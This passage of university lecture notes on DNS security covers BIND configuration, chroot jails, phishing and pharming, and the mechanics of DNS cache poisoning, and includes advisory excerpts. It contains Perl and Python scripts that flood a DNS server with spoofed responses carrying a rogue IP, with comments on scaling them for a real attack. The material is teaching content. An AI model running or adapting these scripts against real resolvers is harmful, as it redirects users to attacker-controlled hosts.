    recursion no;               # disallow recursive queries unless
                                # overridden below
};

key "rndc-key" {
    algorithm hmac-md5;
    secret "XXXXXXXXXXXXXXXXXXXXX";
};

controls {
    inet 127.0.0.1 allow { localhost; }
    keys { rndc-key; };
};

view "internal" {
    match-clients { lan_hosts; };    # match hosts in acl "lan_hosts" above
    recursion yes;                   # allow recursive queries
    notify no;                       # disable AA notifies
    // location of the zone file for DNS root servers
    zone "." {
        type hint;
        file "zone.root";
``````
    };
    // be AUTHORITATIVE for forward and reverse lookup inside LAN:
    zone "localhost" {
        type master;
        file "example.local";
    };
    zone "0.0.0.127.in-addr.arpa" {
        type master;
        file "example.local.reverse";
    };
    zone "example.com" {
        type master;
        file "example.com.zone";
    };
    zone "0.1.168.192.in-addr.arpa" {
        type master;
        file "example.com.reverse";
    };

};

view "external" {
    // "!" means to negate
    match-clients { !lan_hosts; };
    recursion no;                       # disallow recursive queries
    allow-transfer { dns_slaves; };
              # allow "hosts in act "dns_slaves" to transfer zones
    zone "example.com" {
        type master;
        file "external_example.com.zone";
    };
};
```

- Every **zone** statement in the **named.conf** file specifies a domain that it refers to. Zone "." is the root level domain for DNS. Every DNS server must have access to this zone file on the host on which the server is running so that if no other zone is able to provide an answer to the incoming query, the query can be sent off to the root servers.

- When 'type' in a 'zone' declaration is 'master' that means thatour DNS server will be a primary server for that zone. Our DNS will also be authoritative for these zones. When the 'type' is 'hint', then the file named contains information on the root servers that will be accessed should DNS query not be answerable from the information in any of the zone files or from the cache.

- The zone file for a domain name like `127.in-addr.arpa` is for the `in-addr.arpa` domain names that are needed for **reverse DNS lookup**. Reverse lookup means that we want to know the symbolic hostname associated with a numerical IP address in the dotted-quad notation. An IP address such as 123.45.67.89 would be associated with an `in-addr.arpa` domain name of `89.67.45.123.in-addr.arpa`. The symbolic hostname associated with the IP address could be listed in a zone file whose name is something like `0.0.0.123.in-addr.arpa`.

- Note the 'match-clients' line in the 'internal' and the 'external' views. The internal view is for the LAN clients and the external view for clients outside the LAN.

- Note also the definition of `lan_hosts` at the beginning of the config file. The notation `192.168.1.0/24` is the **prefix length** representation for specifying a range of IP addresses. Our example notation says that the first 24 bits of the 32 bit IP address are supposed to remain constant for all the hosts in thisLAN. In other words, the subnet mask for this LAN consists of 24 ones followed by eight zeros, that is 255.255.255.0. This implies that the network address for our LAN is 192.168.1.0 and the host addresses span the range 192.168.1.1 through 192.168.1.255. *The subnet mask tells you which portion of an IP address is the network address and which portion is reserved for the host addresses in a LAN.*

- If you change the **named.conf** file, run the following command

  ```
  named-checkconf
  ```

  If you have no syntax errors in the **named.conf** file, the above command will return nothing.

- Read the manpage on 'named.conf' for further information.Back to TOC

## 17.8.3 Running BIND on Your Ubuntu Laptop

- As mentioned earlier, your Ubuntu machine may come with preinstalled BIND that gives you a local nameserver ready to go as a caching nameserver. If not preinstalled, install the `bind9` package and the other related packages with the Synaptic Package Manager as described in Section 17.10 of this lecture.

- In all likelihood, your laptop is configured to act as a DHCP client so that it can obtain its IP address dynamically from a DHCP server when you connect the laptop to the internet through either an ethernet or a WiFi interface. [DHCP stands for Dynamic Host Configuration Protocol. This protocol automatically assigns to a DHCP client such networking parameters as the IP address, subnet mask, DNS nameserver addresses, default gateway, etc. The parameters that are received by a client are only good for a fixed interval of time that is referred to as a **lease**.]

- When the laptop receives its DHCP lease, the system will write into the `/etc/resolv.conf` file the hostnames of the DNS nameservers received from the DHCP server. In some non-Ubuntu versions of Linux, this may **not** include the loopback address 127.0.0.1 that you need at the top of the file to ensure that your laptop DNS server is the first to field the namequeries emanating from the resolvers. If that's case with your machine, you can fix the problem by first manually enter the string

```
nameserver 127.0.0.1
```

as the first nameserver entry in the `/etc/resolv.conf` file. At the same time, edit the following file

```
/etc/dhcp3/dhclient.conf
```

and uncomment the following line in this file

```
prepend domain-name-servers 127.0.0.1;
```

With this change, when your DHCP lease is renewed or when you next connect to the internet, the '`nameserver 127.0.0.1`' will continue to exist in your `/etc/resolv.conf` file.Back to TOC

# 17.9 WHAT DOES IT MEAN TO RUN A PROCESS IN A `chroot` JAIL

- Ordinarily, when you run an executable on a Linux machine, it is run with the permissions of the user that started up the executable. **This fact has major ramifications with regard to computer security.**

- Consider, for example, a web server daemon that is fired up by a sysadmin as root. Unless some care is taken in how the child processes are spawned by the web server, all of the server's interaction with the machine on which it is running would be as root. A web server must obviously be able to write to local files and to also execute them (such as when you are uploading a form or such as when a remote client's interaction with the server causes a CGI script on the server to be executed). Therefore, a web server process running as root could create major security holes. **It is for this reason that even when the main HTTPD process starts up as being owned by root, it may spawn child processes as 'nobody'.** It is the child processes that interact with the browsers. More technically speaking, we say that the child HTTPD processes spawned by the main HTTPD server process are `setuid` to the user 'nobody'. The user 'nobody' has nopermissions at all. (Because 'nobody' has no permissions at all, the permissions on the pages to be served out must be set to 755. Purdue ECN sets the permissions of public-web directory in user accounts to 750. That works because the HTTPD processes dishing out the pages are runs as 'www'.)

- Some people think that running a server process as 'nobody' does not provide sufficient security. They prefer to run the server in what is commonly referred to as the **chroot jail**.

- This is done with the 'chroot' command. This command allows the sysadmin to force the program to run in a specified directory and without allowing access from that directory to any other part of the file system.

- For example, if you wanted to run HTTPD in a chroot jail at the node '/www' in the actual directory tree in a file system, you would invoke HTTPD as

  ```
  chroot /www httpd
  ```

  All pathnames to any resources called upon by HTTPD would now be with respect to the node `/www`. The node `/www` now becomes the new '/' for the httpd executable. Anything not under `/www` will not be accessible to HTTPD.

- Note that, ordinarily, when an executing program tries to access a file, its pathname is with respect to the root '/'. But when thesame program is run when chrooted to a specific node in the directory tree, all pathnames are interpreted with respect to that node.

- Therefore, you can say that 'chroot' changes the default interpretation of a pathname to a file. The default interpretation is with respect to the root '/' of the directory tree. But for a 'chrooted' program, it is with respect to the second argument supplied to 'chroot'. As a result, a 'chrooted' program cannot access any nodes outside of what the program got chrooted to.

- BIND is **not** chroot'ed in Ubuntu.Back to TOC

## 17.10 PHISHING vs. PHARMING

- **Phishing** is online fraud that attempts to steal sensitive information such as usernames, passwords, and credit card numbers. A common way to do this is to display familiar strings like `www. amazon.com` or `www.paypal.com` in the browser window while their actual URL links are to questionable web servers in some country with weak cyber security laws. [You can check this out by letting your screen pointer linger on such hyperlinked strings in your spam email in order to see the URL that is displayed at the bottom of the browser.]

- In **pharming**, a user's browser is redirected to a malicious web site after an attacker corrupts a domain nameserver (DNS) with illegitimate IP addresses for certain hostnames. This can be done with a **DNS cache poisoning attack**.

- DNS servers that run BIND whose versions predate that of BIND 9 are vulnerable to DNS cache poisoning attacks.

- More commonly, it is the out-of-date BIND software running on old Windows based nameservers that is highly vulnerable to DNS cache poisoning.Back to TOC

## 17.11 DNS CACHE POISONING

- As mentioned already, by the poisoning of a DNS cache is meant entering in the cache a fake IP address for a hostname, a domain name, or another nameserver.

- What makes DNS cache poisoning a difficult (or, in some cases, relatively easy) exploit is the use of a 16-bit **Transaction ID** integer that is sent with every DNS query. **This integer is supposed to be randomly generated.**

- That is, when an application running on your computer needs to resolve a symbolic hostname for a remote host, it sends out a DNS query along with the 16-bit Transaction ID integer.

- If the nameserver to which the DNS query is sent does not contain the IP address either in its cache or in its zones for which it has authority, it will forward the query to nameservers higher up in the tree of nameservers. **Each such query will be accompanied with its own 16-bit Transaction ID number.**

- When a nameserver is able to respond to a DNS query with the IP address, it returns the answer along with the Transaction IDnumber so that the recipient of the response can identify the corresponding query. As long as the TCP or UDP port number, the IP address and the Transaction ID from the remote host are correct, the reply to the query is considered to be legitimate.

- The DNS cache poisoning attack proceeds as follows:

  1. Let's say you want to poison the cache of the nameserver running on the machine `harbor.ecn.purdue.edu` by placing in its cache an incorrect IP address for, say, the `amazon.com` domain. The IP address you want to place in the cache presumably belongs to some bad-guys organization.

  2. You could start the attack by asking the DNS server running at `harbor.ecn.purdue.edu` to carry out the name lookup for the domain `amazon.com` by

     ```
     dig  amazon.com  @harbor.ecn.purdue.edu
     ```

     If you are not within the `ecn.purdue.edu` domain when you experiment with the above command, replace `harbor.ecn. purdue.edu` with the IP address of DNS server provided by your ISP provider. You can see that information in your `/etc/resolv.conf` file.

  3. Assuming that there was no recent name lookup for `amazon.com` at the DNS server at`harbor.ecn.purdue.edu`, the DNS server will make an NS query to the nameserver in charge of the `com` top-level domain for the IP addresses of the nameservers in charge of the `amazon.com` domain. This NS query issued by the nameserver at `harbor.ecn.purdue.edu` will contain a pseudorandom Transaction ID integer.

4. As you execute the `dig` command shown above in one window of your machine, in another window you will simultaneously fire up a script that floods `harbor.ecn.purdue.edu` with manually crafted packets that look like the reply the DNS server at `harbor` is expecting but that contain the wrong IP address. (As to what port on `harbor` to send these phony replies to, see the last two bulleted points at the end of this section.) Each reply will contain a different Transaction ID integer, with the hope that the Transaction ID in one of those fake replies will match the Transaction ID in the query sent out by `harbor`.

5. Obviously, there is now a race between the correct reply from the nameserver that has the legitimate IP address for the `amazon.com` domain and the flood of fake replies sent by you the attacker. If the Transaction ID integers used by the DNS server at `harbor` are sufficiently predictable, the attacker could get lucky. The DNS server running at `harbor` will use the **first** reply that *looks* legitimate (in the sense that it contains the correct Transaction ID number).6. What can make such an attack worse is that your fake reply is allowed to contain information in its `Additional Section`, information that was not specifically requested in the queries emanating from `harbor` but that would nonetheless be stored away by the DNS server on `harbor` if it accepts the fake reply. [At a high level of description, the format of a reply expected by a nameserver in response to its recursive queries is the same as what you see when you execute the `dig` command. As to what a reply looks like at the low level, see the reply packets in the `tcpdump` output shown in Section 17.3 of this lecture.] You could, for example, include a wrong IP address for the nameservers assigned to the `amazon.com` domain. The `dig` command shown earlier tells us that `pdns1.ultradns.net` is one of the nameservers for `amazon.com`. So in the `Additional Section` of the fake reply, you could include a Resource Record like

   ```
   pdns1.ultradns.net.  86400  IN   A   xxx.xxx.xxx.xxx
   ```

   where `xxx.xxx.xxx.xxx` stands for the wrong IP address. In this manner, you could also hijack the nameservers for the `amazon.com` domain. Subsequently, the nameserver at `harbor` will access your hijacked nameserver for any hostname in the `amazon.com` domain. [To this, you might say, why not forbid the inclusion of `Additional Section` in the replies expected by a nameserver? Used legitimately, the information supplied through the `Additional Section` significantly cuts down on the DNS traffic on the internet.] **A nameserver accepting information through the `Additional Section` in the manner described here forms the basis of the more****virulent DNS cache poisoning attack discovered by Dan Kaminsky, as we discuss in the next section.**

7. You can obviously expect the attacker to associate the longest possible TTL with the fake replies. Subsequently, all DNS queries to `harbor.ecn.purdue.edu` for the domain `amazon.com` will be directed to the host that belongs to the bad guys.

- Whether or not the attacker would succeed with a DNS cache poisoning attack depends on how deep an understanding the attacker has of the pseudorandom number generator used by the attacked nameserver for generating the Transaction ID numbers.

- Earlier versions of BIND did not randomize the Transaction IDs; the numbers used were purely sequential. If the attacked nameserver is still running one of those versions of BIND, it would be trivial to construct a candidate set of Transaction IDs and to then send fake replies to the attacked nameserver's query about the name in question. Obviously, when the attacked nameserver randomizes its Transaction IDs, the attacker would need to be smarter about constructing the packet flood that would constitute answers to the attacked nameserver's query.

- What increases the odds in attacker's favor is that BIND's implementation of the DNS protocol actually sends multiplesimultaneous queries for the same symbolic name that needs to be resolved, each with a different Transaction ID number. On account of the **birthday paradox** explained in Lecture 15, this **could** significantly increase the probability of getting the attacked nameserver to accept one of the phony answers to its query with only a few hundred packets (instead of the tens of thousands previously believed to be needed).

- Any weaknesses in the pseudorandom number generator used by the attacked nameserver will only increase the chances of success by the attacker. If the attacker somehow gains knowledge of the previously used Transaction IDs by the attacked nameserver, he/she may be able to predict with a high probability the next Transaction ID that the attacked nameserver will use.

- In addition to the Transaction ID, as already mentioned, there is one more piece of information that the attacker needs when sending phony replies to the attacked nameserver: **the source port that the attacked nameserver uses when sending out its queries about the domain name the attacker wants to hijack.**

- The attacker can safely assume that the port in the destination address used in the query packets issued by the attacked nameserver is 53 since that is the standard port monitored by nameservers. However, the source port at the attackednameserver machine from which the queries are emanating is another matter altogether. As Stewart has mentioned, "it turns out that more often than not BIND reuses the same port for queries on behalf of the same client." [Joe Stewart, "DNS Cache Poisoning — The Next Generation," http://www.lurhq.com/dnscache.pdf] So if the attacker is working from an authoritative nameserver, he can first issue a request for a DNS lookup of a hostname in his own domain. Having access to his own authoritative nameserver, when the response arrives from the machine to be attacked, he can look at the source port in the response. Subsequently, the attacker can direct the phony replies to this port on the attacked machine. Stewart says there is a high probability that the attacked-machine source port thus fished out by the attacker will the same on which the attacked machine issues its queries during the attack. [The latest version of BIND is unlikely to allow for this sort of predictability in the ports used for outgoing requests.]Back to TOC

# 17.12 WRITING PERL AND PYTHON CODE FOR MOUNTING A CACHE POISONING ATTACK

- Now that you understand the principles that underlie a DNS cache poisoning attack, how does one write code to mount such an attack? Obviously, you must manually craft out the UDP packets with specific payloads and with specific DNS transaction ID numbers.

- To make sense of the Perl and Python code for manually creating DNS response packets, you must first understand the structure of the DNS query and response payloads in the UDP datagrams. The DNS protocol specifies a specific format for both the query and the response payloads. As shown in the following keystroke figure taken from RFC 1035, the format consists of ive sections:

```
    +---------------------+
    |        Header       |
    +---------------------+
    |       Question      | the question for the name server
    +---------------------+
    |        Answer       | RRs answering the question
    +---------------------+
    |      Authority      | RRs pointing toward an authority
    +---------------------+
    |      Additional     | RRs holding additional information
    +---------------------+
```and each of these five section consists of several fields.

- As stated in RFC 1035, the Header section must always be present. The header includes fields that specify which of the remaining sections are present, and also specify whether the message is a query or a response, a standard query or some other opcode, etc. The Question section contains fields that describe a question to a name server. These fields are a query type (QTYPE), a query class (QCLASS), and a query domain name (QNAME). The last three sections have the same format: a possibly empty list of concatenated resource records (RRs). The answer section contains RRs that answer the question; the authority section contains RRs that point toward an authoritative name server; the additional records section contains RRs which relate to the query, but are not strictly answers for the question.

- RFC 1035 has the following keystroke figure that presents the structure of the Header section in a DNS message:

```
                                 1  1  1  1  1  1
   0  1  2  3  4  5  6  7  8  9  0  1  2  3  4  5
 +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
 |                      ID                       |
 +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
 |QR|   Opcode  |AA|TC|RD|RA|   Z    |   RCODE   |
 +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
 |                    QDCOUNT                    |
 +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
 |                    ANCOUNT                    |
 +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
 |                    NSCOUNT                    |
``````
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
|                    ARCOUNT                    |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
```

The meaning to be associated with each field of the Header section is as shown below. Except for a couple of descriptions that have been paraphrased or abbreviated, most of the entries shown below are reproduced verbatim from RFC 1035:

```
ID              This is the 16-bit randomly generated Transaction ID that must be
                associated with ever DNS query.  The response returned by the
                server must contain the the same number in the ID field.

QR              is set to 0 for a query and 1 for a response

OPCODE          A four bit field that specifies kind of query in this message.
                This value is set by the originator of a query and copied into
                the response.  The values are:

                0               a standard query (QUERY)

                1               an inverse query (IQUERY)

                2               a server status request (STATUS)

                3-15            reserved for future use

AA              Authoritative Answer - this bit is valid in responses, and
                specifies that the responding name server is an authority for
                the domain name in question section.

TC              TrunCation - specifies that this message was truncated due to
                length greater than that permitted on the transmission channel.

RD              Recursion Desired - this bit may be set in a query and is copied
                into the response.  If RD is set, it directs the name server to
                pursue the query recursively. Recursive query support is optional.

RA              Recursion Available - this be is set or cleared in a response,
                and denotes whether recursive query support is available in the
                name server.

Z               Reserved for future use.  Must be zero in all queries and
                responses.

RCODE           Response code - this 4 bit field is set as part of responses.
                The values have the following interpretation:
``````
                0       No error condition

                1       Format error - The name server was unable to
                        interpret the query.

                2       Server failure - The name server was unable to process
                        this query due to a problem with the name server.

                3       Name Error - Meaningful only for responses from an
                        authoritative name server, this code signifies that
                        the domain name referenced in the query does not exist.

                4       Not Implemented - The name server does not support
                        the requested kind of query.

                5       Refused - The name server refuses to perform the
                        specified operation for policy reasons.  For example,
                        a name server may not wish to provide the information
                        to the particular requester, or a name server may not
                        wish to perform a particular operation (e.g., zone
                        transfer) for particular data.

                6-15    Reserved for future use.

QDCOUNT         an unsigned 16 bit integer specifying the number of entries in
                the question section.

ANCOUNT         an unsigned 16 bit integer specifying the number of resource
                records in the answer section.

NSCOUNT         an unsigned 16 bit integer specifying the number of name server
                resource records in the authority records section.

ARCOUNT         an unsigned 16 bit integer specifying the number of resource
                records in the additional records section.
```

That completes the RFC 1035 description of the Header field in DNS payload.

- That brings us to the Question section of the payload. Shown below is a keystroke diagram from RFC 1035 for the format of the Question section:```
                                    1  1  1  1  1  1
      0  1  2  3  4  5  6  7  8  9  0  1  2  3  4  5
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                                               |
    /                     QNAME                     /
    /                                               /
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                     QTYPE                     |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                     QCLASS                    |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
```

where:

```
QNAME           a domain name represented as a sequence of labels, where
                each label consists of a length octet followed by that
                number of octets.  The domain name terminates with the
                zero length octet for the null label of the root.  Note
                that this field may be an odd number of octets; no
                padding is used.

QTYPE           a two octet code which specifies the type of the query.
                The values for this field include all codes valid for a
                TYPE field, together with some more general codes which
                can match more than one type of RR.

QCLASS          a two octet code that specifies the class of the query.
                For example, the QCLASS field is IN for the Internet.
```

- With that we have completed explaining the field structure in the first two sections — Header and Question — of a DNS message. That leaves the sections Answer, Authority, and Additional to be elucidated. All these three consist of a variable number of what are known as **Resource Records**. RFC 1035 has the following keystroke diagram for the fields of a Resource Record (RR):```
                                1  1  1  1  1  1
  0  1  2  3  4  5  6  7  8  9  0  1  2  3  4  5
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
|                                               |
/                                               /
/                      NAME                     /
|                                               |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
|                      TYPE                     |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
|                     CLASS                     |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
|                      TTL                      |
|                                               |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
|                   RDLENGTH                    |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--|
/                     RDATA                     /
/                                               /
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
```

where:

```
NAME            a domain name to which this resource record pertains.

TYPE            two octets containing one of the RR type codes.  This
                field specifies the meaning of the data in the RDATA
                field.

CLASS           two octets which specify the class of the data in the
                RDATA field.

TTL             a 32 bit unsigned integer that specifies the time
                interval (in seconds) that the resource record may be
                cached before it should be discarded.  Zero values are
                interpreted to mean that the RR can only be used for the
                transaction in progress, and should not be cached.

RDLENGTH        an unsigned 16 bit integer that specifies the length in
                octets of the RDATA field.

RDATA           a variable length string of octets that describes the
                resource.  The format of this information varies
                according to the TYPE and CLASS of the resource record.
                For example, the if the TYPE is A and the CLASS is IN,
                the RDATA field is a 4 octet ARPA Internet address.
```- Shown on the next page is a Perl implementation that with some modification could be used to mount a cache poisoning attack. [The intent here is only to show how to put together a UDP packet whose data payload consists of a legal DNS response. For mounting actual cache poisoning attacks, see the SANS report cited in the Programming Assignment at the end of this lecture.] The implementation uses the Perl module `Net::DNS` for putting together a legal DNS response string and the `Net::RawIP` module for manually creating a UDP packet in which the DNS response string is inserted. You may wish to read carefully the embedded comments in order to understand how to change the implementation for mounting an attack.

- You will face two main challenges in converting the script into a cache poisoning attack: Constructing a spoofing set of DNS Transaction IDs in line (H) and making a correct guess for the destination port in line (G). See the previous section of this lecture for how to address both those issues for at least the older machines in a network.

```
#!/usr/bin/env perl

##  dns_fake_response.pl
##  Avi Kak
##  March 27, 2011

##  Call syntax:   sudo dns_fake_response.pl

##  Shows you how you can put on the wire UDP packets that could
##  potentially be a response to a DNS query emanating from a client name
##  resolver or a DNS caching nameserver.  This script repeatedly sends out
##  UDP packets, each packet with a different DNS transaction ID. The DNS Address
##  Record (meaning a Resource Record of type A) contained in the data payload
##  of every UDP packet is the same --- the fake IP address for a domain.

##  This script must be executed as root as it seeks to construct a socket of
``````
##  type RawIP

##  Additionally, you need to first install the libnet-dns-perl library from
##  Synaptic package manager for the Net::DNS module called below.


use Net::DNS;
use Net::RawIP;
use strict;
use warnings;

my $sourceIP   = '10.0.0.3';       # IP address of the attacking host              #(A)
my $destIP     = '10.0.0.8';       # IP address of the victim DNS server           #(B)
                                   #  (If victim dns server is in your LAN, this
                                   #   must be a valid IP in your LAN since otherwise
                                   #   ARP would not be able to get a valid MAC address
                                   #   and the UDP datagram would have nowhere to go)

my $destPort   = 53;               # usual DNS port                                #(C)
my $sourcePort = 5353;                                                             #(D)

#  Transaction IDs to use:
my @spoofing_set = 34000..34001;     # Make it to be a large and apporpriate         #(E)
                                     # range for a real attack

my $victim_hostname="moonshine.ecn.purdue.edu";                                    #(F)
                                               # The name of the host whose IP
                                               # address you want to corrupt with a
                                               # rogue IP address in the cache of
                                               # the targeted DNS server (in line
                                               # (B) above)
my $rogueIP='10.0.0.25';            # This is the face IP for the victim hostname     #(G)

my @udp_packets;           # This will be a collection of DNS response packets       #(H)
                           # with each packet using a different transaction ID

foreach my $dns_trans_id (@spoofing_set) {                                         #(I)
    my $udp_packet = new Net::RawIP({ip=> {saddr=>$sourceIP, daddr=>$destIP},        #(J)
                              udp=>{source=>$sourcePort, dest=>$destPort}});       #(K)

    # Prepare DNS fake reponse data for the UDP packet:
    my $dns_packet = Net::DNS::Packet->new($victim_hostname, "A", "IN");           #(L)
    $dns_packet->header->qr(1);        # for a DNS reponse packet                  #(M)
    print "constructing dns packet for id: $dns_trans_id\n";
    $dns_packet->header->id($dns_trans_id);                                        #(N)
    $dns_packet->print;
    $dns_packet->push("pre", rr_add($victim_hostname . ". 86400 A " . $rogueIP));  #(O)
    my $udp_data = $dns_packet->data;                                              #(P)

    # Insert fake DNS data into the UDP packet:
    $udp_packet->set({udp=>{data=>$udp_data}});                                    #(Q)
    push @udp_packets, $udp_packet;                                                #(R)
}

my $interval = 1;       # for the number of seconds between successive              #(S)
``````
                        # transmissions of the UDP reponse packets.
                        # Make it 0.001 for a real attack.  The value of 1
                        # is good for dubugging.

my $repeats = 2;        # Give it a large value for a real attack                      #(T)
my $attempt = 0;                                                                       #(U)
while ($attempt++ < $repeats) {                                                        #(V)
    foreach my $udp_packet (@udp_packets) {                                            #(W)
        $udp_packet->send();                                                           #(X)
        sleep $interval;                                                               #(Y)
    }
}
```

- I tested the above script with the `tcpdump` packet sniffer with the following command line options:

```
sudo tcpdump -vvv -nn -i wlan0 -s 1500 -S -X -c 10 'src 10.0.0.3' or 'dst 10.0.0.3 and port 5353'
```

- So far we have only talked about poisoning the cache of a recursive nameserver. Obviously, the above script could also be used to poison the cache of a client name resolver such as the one associated with a web browser or a mail client.

- Shown below is the Python version of the same script:

```
#!/usr/bin/python

##  dns_fake_response.py
##  Avi Kak
##  March 22, 2016

##  Shows you how you can put on the wire UDP packets that could
##  potentially be a response to a DNS query emanating from a client name
##  resolver or a DNS caching nameserver.  This script repeatedly sends out
##  UDP packets, each packet with a different DNS transaction ID. The DNS Address
##  Record (meaning a Resource Record of type A) contained in the data payload
##  of every UDP packet is the same --- the fake IP address for a hostname.
``````
##  Call syntax:
##
##          sudo ./dns_fake_response.py


from scapy.all import *
import time

sourceIP   =   '10.0.0.3'          #  IP address of the attacking host               #(A)
destIP     =   '10.0.0.8'          #  IP address of the victim dns server            #(B)
                                   #  (If victim dns server is in your LAN, this
                                   #   must be a valid IP in your LAN since otherwise
                                   #   ARP would not be able to get a valid MAC
                                   #   address and the UDP datagram would have
                                   #   nowhere to go)

destPort   = 53                    # commonly used port by DNS servers              #(C)
sourcePort = 5353                                                                   #(D)

#  Transaction IDs to use:
spoofing_set = [34000,34001]         # Make it to be a large and apporpriate         #(E)
                                     # range for a real attack

victim_host_name = "moonshine.ecn.purdue.edu"                                        #(F)
                                              # The name of the host whose IP
                                              # address you want to corrupt with a
                                              # rogue IP address in the cache of
                                              # the targetd DNS server (in line (B))
rogueIP= '10.0.0.26'                 # See the comment above                         #(G)

udp_packets = []            # This will be the collection of DNS response packets     #(H)
                            # with each packet using a different transaction ID

for dns_trans_id in spoofing_set:                                                    #(I)
    udp_packet = ( IP(src=sourceIP, dst=destIP )
                  /UDP(sport=sourcePort, dport=destPort)
                  /DNS( id=dns_trans_id, rd=0, qr=1, ra=0, z=0, rcode=0,
                        qdcount=0, ancount=0, nscount=0, arcount=0,
                        qd=DNSRR(rrname=victim_host_name, rdata=rogueIP,
                        type="A",rclass="IN") ) )                                    #(J)
    udp_packets.append(udp_packet)                                                   #(K)

interval = 1             # for the number of seconds between successive               #(L)
                         # transmissions of the UDP reponse packets.
                         # Make it 0.001 for a real attack.  The value of 1
                         # is good for dubugging.

repeats = 2              # Give it a large value for a real attack                    #(M)
attempt = 0                                                                          #(N)
while attempt < repeats:
    for udp_packet in udp_packets:                                                   #(O)
        sr(udp_packet)                                                               #(P)
        time.sleep(interval)                                                         #(Q)
        attempt += 1
```- Note that in the statement labeled (J) where we assemble the DNS response payload inside a UDP datagram (which in turn is inside an IP packet), you can directly see the various DNS message keywords I described earlier in this section.Back to TOC

# 17.13 DAN KAMINSKY'S MORE VIRULENT EXPLOIT FOR DNS CACHE POISONING

- In 2008, Dan Kaminsky discovered a new way to mount the DNS cache poisoning attack that was more virulent compared to what I have described in Section 17.11. In addition to any weaknesses in the random numbers associated with the queries, Kaminsky's exploit also took advantage of another weakness of the DNS protocol itself: *a caching nameserver accepting resource records for hosts not asked for in the query.* [Dan Kaminsky, "Black Ops 2008: It's the End of the Cache As We Know It," http://doxpara.com/DMK_Neut_toor.ppt]

- As a result, US-CERT (United States Computer Emergency Readiness Team) issued a Vulnerability Note stating that Kaminsky had discovered a fundamental flaw in the DNS protocol itself. This announcement consisted of a a Vulnerability Note whose first page is shown next. [US-CERT is a part of the US Department of Homeland Security. It is located in Washington DC.] Subsequently, several vendors of DNS software issued their own advisories and patches. I have shown the first page of the CISCO advisory after the US-CERT advisory. Visit the respective web pages for the complete documents if interested.US-CERT Vulnerability Note VU#800113 http://www.kb.cert.org/vuls/id/800113

Home | FAQ | Contact | Privacy Policy

US-CERT
UNITED STATES COMPUTER EMERGENCY READINESS TEAM

**Vulnerability Notes Database**

Search Vulnerability Notes

Vulnerability Notes Help Information

**View Notes By**

Name

ID Number

CVE Name

Date Public

Date Published

Date Updated

Severity Metric

**Other Documents**

Technical Alerts

Technical Bulletins

Alerts

Security Tips

# Vulnerability Note VU#800113

## Multiple DNS implementations vulnerable to cache poisoning

### Overview

Deficiencies in the DNS protocol and common DNS implementations facilitate DNS cache poisoning attacks.

### I. Description

The Domain Name System (DNS) is responsible for translating host names to IP addresses (and vice versa) and is critical for the normal operation of internet-connected systems. DNS cache poisoning (sometimes referred to as cache pollution) is an attack technique that allows an attacker to introduce forged DNS information into the cache of a caching nameserver. DNS cache poisoning is not a new concept; in fact, there are published articles that describe a number of inherent deficiencies in the DNS protocol and defects in common DNS implementations that facilitate DNS cache poisoning. The following are examples of these deficiencies and defects:

- **Insufficient transaction ID space**
  The DNS protocol specification includes a transaction ID field of 16 bits. If the specification is correctly implemented and the transaction ID is randomly selected with a strong random number generator, an attacker will require, on average, 32,768 attempts to successfully predict the ID. Some flawed implementations may use a smaller number of bits for this transaction ID, meaning that fewer attempts will be needed. Furthermore, there are known errors with the randomness of transaction IDs that are generated by a number of implementations. Amit Klein researched several affected implementations in 2007. These vulnerabilities are described in the following vulnerability notes:
  - VU#484649 - Microsoft Windows DNS Server vulnerable to cache poisoning
  - VU#252735 - ISC BIND generates cryptographically weak DNS query IDs
  - VU#927905 - BIND version 8 generates cryptographically weak DNS query identifiers
- **Multiple outstanding requests**
  Some implementations of DNS services contain a vulnerability in which multiple identical queries for the same resource record (RR) will generate multiple outstanding queries for that RR. This condition leads to the feasibility of a "birthday attack," which significantly raises an attacker's chance of success. This problem was previously described in VU#457875. A number of vendors and implementations have already added mitigations to address this issue.
- **Fixed source port for generating queries**
  Some current implementations allocate an arbitrary port at startup (sometimes selected at random) and reuse this source port for all outgoing queries. In some implementations, the source port for outgoing queries is fixed at the traditional assigned DNS server port number, 53/udp.

Recent additional research into these issues and methods of combining them to conduct improved cache poisoning attacks have yielded extremely effective exploitation techniques. Caching DNS resolvers are primarily at risk--both those that are open (a DNS resolver is open if it provides recursive name resolution for clients outside of its administrative domain), and those that are not. These caching resolvers are the most common target for attackers; however, stub resolvers are also at risk.

Because attacks against these vulnerabilities all rely on an attacker's ability to predictably spoof traffic, the implementation of per-query source port randomization in the server presents a practical mitigation against these attacks within the boundaries of the current protocol specification. Randomized source ports can be used to gain approximately 16 additional bits of randomness in the data that an attacker must guess. Although there are technically 65,535 ports, implementers cannot allocate all of them (port numbers <1024 may be reserved, other ports may already be allocated, etc.). However, randomizing the ports that are available adds a significant amount of attack resiliency. It is important to note that without changes to the DNS protocol, such as those that the DNS Security Extensions (DNSSEC) introduce, these mitigations cannot completely prevent cache poisoning. However, if properly implemented, the

04/09/2009 02:23 AMSolutions | Products | Ordering | Support | Partners | Training | Corporate

Security Advisories

# Cisco Security Advisory: Multiple Cisco Products Vulnerable to DNS Cache Poisoning Attacks

**Advisory ID: cisco-sa-20080708-dns**

http://www.cisco.com/warp/public/707/cisco-sa-20080708-dns.shtml

## Revision 2.1

**Last Updated 2008 September 09 2230 UTC (GMT)**

**For Public Release 2008 July 08 1800 UTC (GMT)**

---

**Please provide your feedback on this document.**

---

## Contents

- Summary
- Affected Products
- Details
- Vulnerability Scoring Details
